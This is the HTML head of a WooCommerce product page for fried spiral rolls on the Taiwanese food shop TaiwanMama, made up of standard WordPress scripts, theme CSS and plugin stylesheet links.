

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://taiwanmama.com/product/%E7%82%B8%E8%9E%BA%E7%B5%B2%E6%8D%B2%E3%80%90%E4%B8%89%E9%A1%86%E3%80%91
body_size: 24655
content:
<!DOCTYPE html>
<html lang="zh-TW">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="//gmpg.org/xfn/11">
<title>炸螺絲捲【三顆】 &#8211; 一碗來 ‧ TaiwanMama</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="訂閱《一碗來 ‧ TaiwanMama》&raquo; 資訊提供" href="https://taiwanmama.com/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《一碗來 ‧ TaiwanMama》&raquo; 留言的資訊提供" href="https://taiwanmama.com/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/taiwanmama.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://taiwanmama.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://taiwanmama.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://taiwanmama.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://taiwanmama.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://taiwanmama.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.8.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://taiwanmama.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='rtelements-heading-css' href='https://taiwanmama.com/wp-content/plugins/rt-elements/widgets/heading/heading-css/heading.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='rtelements-animated-heading-css' href='https://taiwanmama.com/wp-content/plugins/rt-elements/widgets/animated-heading/animated-css/animated-heading.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='rtelements-image-css' href='https://taiwanmama.com/wp-content/plugins/rt-elements/widgets/image-widget/image-css/image.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='rtelements-video-css' href='https://taiwanmama.com/wp-content/plugins/rt-elements/widgets/video/rt-video-css/video.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='rtelements-button-css' href='https://taiwanmama.com/wp-content/plugins/rt-elements/widgets/button/button-css/button.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='rtelements-slider-css' href='https://taiwanmama.com/wp-content/plugins/rt-elements/widgets/slider/slider-css/slider.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='rtelements-tab-css' href='https://taiwanmama.com/wp-content/plugins/rt-elements/widgets/tab/tab-css/tab.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='rtelements-counter-css' href='https://taiwanmama.com/wp-content/plugins/rt-elements/widgets/counter/rt-counter-css/counter.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='rtelements-cf7-css' href='https://taiwanmama.com/wp-content/plugins/rt-elements/widgets/cf7/cf7-css/cf7.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='rtelements-logo-css-css' href='https://taiwanmama.com/wp-content/plugins/rt-elements/widgets/logo-widget/logo-css/logo.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='rtelements-blog-slider-css' href='https://taiwanmama.com/wp-content/plugins/rt-elements/widgets/blog-slider/blog-slider-css/blog-slider.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='rtelements-pricing-table-css' href='https://taiwanmama.com/wp-content/plugins/rt-elements/widgets/pricing-table/pricing-table-css/pricing-table.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='rtelements-style-accordion-css' href='https://taiwanmama.com/wp-content/plugins/rt-elements/widgets/accordion/accordion-css/accordion.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='rtelements-style-foodmenu-css' href='https://taiwanmama.com/wp-content/plugins/rt-elements/widgets/food-menu/foodmenu-css/foodmenu.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='rtelements-cta-css' href='https://taiwanmama.com/wp-content/plugins/rt-elements/widgets/cta/cta-css/cta.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='rtelements-portfolio-slider-css' href='https://taiwanmama.com/wp-content/plugins/rt-elements/widgets/portfolio-slider/portfolio-slider-css/portfolio-slider.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='rtelements-progress-css' href='https://taiwanmama.com/wp-content/plugins/rt-elements/widgets/progress/progress-css/progress.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='rtelements-iconbox-css' href='https://taiwanmama.com/wp-content/plugins/rt-elements/widgets/iconbox/rs-iconbox-css/iconbox.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='rtelements-progress-pie-css' href='https://taiwanmama.com/wp-content/plugins/rt-elements/widgets/progress-pie/progress-pie-css/progress-pie.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='custom-elements-css' href='https://taiwanmama.com/wp-content/plugins/rt-elements/assets/css/aos.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://taiwanmama.com/wp-content/plugins/rt-elements/assets/css/elements.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://taiwanmama.com/wp-content/plugins/rt-elements/assets/css/swiper-bundle.min.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css-css' href='https://taiwanmama.com/wp-content/plugins/rt-elements/assets/css/nice-select.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://taiwanmama.com/wp-content/plugins/rt-elements/reactheme-header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://taiwanmama.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://taiwanmama.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.17.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://taiwanmama.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-19-css' href='https://taiwanmama.com/wp-content/uploads/elementor/css/post-19.css?ver=1746369608' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3032-css' href='https://taiwanmama.com/wp-content/uploads/elementor/css/post-3032.css?ver=1746369608' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://taiwanmama.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.17.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://taiwanmama.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.17.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3068-css' href='https://taiwanmama.com/wp-content/uploads/elementor/css/post-3068.css?ver=1746369609' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://taiwanmama.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://taiwanmama.com/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://taiwanmama.com/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://taiwanmama.com/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://taiwanmama.com/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-quickview-css' href='https://taiwanmama.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ywctm-frontend-css' href='https://taiwanmama.com/wp-content/plugins/yith-woocommerce-catalog-mode/assets/css/frontend.min.css?ver=2.45.0' type='text/css' media='all' />
<style id='ywctm-frontend-inline-css' type='text/css'>
form.cart button.single_add_to_cart_button, .ppc-button-wrapper, .wc-ppcp-paylater-msg__container, form.cart .quantity, .widget.woocommerce.widget_shopping_cart{display: none !important}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://taiwanmama.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cute-alert-css' href='https://taiwanmama.com/wp-content/plugins/metform/public/assets/lib/cute-alert/style.css?ver=3.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='text-editor-style-css' href='https://taiwanmama.com/wp-content/plugins/metform/public/assets/css/text-editor.css?ver=3.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='boostrap-css' href='https://taiwanmama.com/wp-content/themes/dinenos/assets/css/bootstrap.min.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='rt-icons-css' href='https://taiwanmama.com/wp-content/themes/dinenos/assets/css/rt-icons.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://taiwanmama.com/wp-content/themes/dinenos/assets/css/font-awesome.min.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://taiwanmama.com/wp-content/plugins/woolentor-addons/assets/lib/css/magnific-popup.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='dinenos-style-default-css' href='https://taiwanmama.com/wp-content/themes/dinenos/assets/scss/theme.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='dinenos-style-responsive-css' href='https://taiwanmama.com/wp-content/themes/dinenos/assets/css/responsive.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='dinenos-style-css' href='https://taiwanmama.com/wp-content/themes/dinenos/style.css?ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='studio-fonts-css' href='//fonts.googleapis.com/css?family=Plus+Jakarta+Sans%3A300%3B400%3B500%3B600%3B700%3B%7CArapey%3A400&#038;ver=1.0.0' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Arapey:400%7CAveria%20Gruesa%20Libre:400&#038;subset=latin&#038;display=swap&#038;ver=1690890089" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Arapey:400%7CAveria%20Gruesa%20Libre:400&#038;subset=latin&#038;display=swap&#038;ver=1690890089" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Arapey:400%7CAveria%20Gruesa%20Libre:400&#038;subset=latin&#038;display=swap&#038;ver=1690890089" /></noscript><link rel='stylesheet' id='wpr-text-animations-css-css' href='https://taiwanmama.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1018' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://taiwanmama.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1018' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://taiwanmama.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://taiwanmama.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">抱歉，此商品已下架，請選擇不同的組合</p>
</script>
<script type="text/javascript" data-cfasync="false" src="https://taiwanmama.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
